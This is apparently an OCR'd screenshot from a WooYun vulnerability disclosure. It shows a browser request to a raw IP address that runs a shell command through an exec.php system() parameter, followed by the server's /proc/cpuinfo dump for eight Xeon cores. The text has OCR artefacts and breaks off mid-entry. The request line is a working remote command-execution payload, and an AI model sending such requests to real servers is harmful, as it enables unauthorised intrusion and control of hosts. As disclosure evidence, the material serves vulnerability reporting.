 https://220.248.109.36/exec.php?a=system&b=cat /proc/cpuinfo
百度 <Ctrl+K>
processor : 0 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz stepping : 10 cpu MHz : 2327.611 cache size : 6144 KB
physical id : 0 siblings : 4 core id : 0 cpu cores : 4 apicid : 0 initial apicid : 0 fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes fpu_exception : yes cpuid level : 13
wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe nx lm constant_tsc arch_perfmon
pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi flexpriority bogomips : 4655.22 clflush size : 64 power
management: processor : 1 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz stepping : 10 cpu MHz : 2327.611 cache
size : 6144 KB physical id : 1 siblings : 4 core id : 0 cpu cores : 4 apicid : 4 initial apicid : 4 fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes fpu_exception : yes
cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe nx lm constant_tsc
arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi flexpriority bogomips : 4655.32 clflush size : 64
power management: processor : 2 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz stepping : 10 cpu MHz : 2327.611
cache size : 6144 KB physical id : 0 siblings : 4 core id : 1 cpu cores : 4 apicid : 1 initial apicid : 1 fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes fpu_exception :
yes cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe nx lm
constant_tsc arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi flexpriority bogomips : 4655.32
clflush size : 64 power management: processor : 3 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz stepping : 10 cpu
MHz : 2327.611 cache size : 6144 KB physical id : 1 siblings : 4 core id : 1 cpu cores : 4 apicid : 5 initial apicid : 5 fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes
fpu_exception : yes cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe
nx lm constant_tsc arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi flexpriority bogomips :
4655.32 clflush size : 64 power management: processor : 4 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz stepping :
10 cpu MHz : 2327.611 cache size : 6144 KB physical id : 0 siblings : 4 core id : 2 cpu cores : 4 apicid : 2 initial apicid : 2 fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no
fpu : yes fpu_exception : yes cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht
tm pbe nx lm constant_tsc arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi flexpriority
bogomips : 4655.31 clflush size : 64 power management: processor : 5 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410 @ 2.33GHz
stepping : 10 cpu MHz : 2327.611 cache size : 6144 KB physical id : 1 siblings : 4 core id : 2 cpu cores : 4 apicid : 6 initial apicid : 6 fdiv_bug : no hlt_bug : no f00f_bug : no
coma_bug : no fpu : yes fpu_exception : yes cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx
fxsr sse sse2 ss ht tm pbe nx lm constant_tsc arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm tpr_shadow vnmi
flexpriority bogomips : 4655.32 clflush size : 64 power management: processor : 6 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R) Xeon(R) CPU E5410
@ 2.33GHz stepping : 10 cpu MHz : 2327.611 cache size : 6144 KB physical id : 0 siblings : 4 core id : 3 cpu cores : 4 apicid : 3 initial apicid : 3 fdiv_bug : no hlt_bug : no
f00f_bug : no coma_bug : no fpu : yes fpu_exception : yes cpuid level : 13 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush
dts acpi mmx fxsr sse sse2 ss ht tm pbe nx lm constant_tsc arch_perfmon pebs bts pni dtes64 monitor ds_cpl vmx est tm2 ssse3 cx16 xtpr pdcm dca sse4_1 xsave lahf_lm
tpr_shadow vnmi flexpriority bogomips : 4655.31 clflush size : 64 power management: processor : 7 vendor_id : GenuineIntel cpu family : 6 model : 23 model name : Intel(R)
Xeon(R) CPU E5410 @ 2.33GHz stepping : 10 cpu MHz : 2327.611 cache size : 6144 KB physical id : 1 siblings : 4 core id : 3 cpu cores : 4 apicid : 7 initial apicid : 7 fdiv_bug : no
www.wooyun.org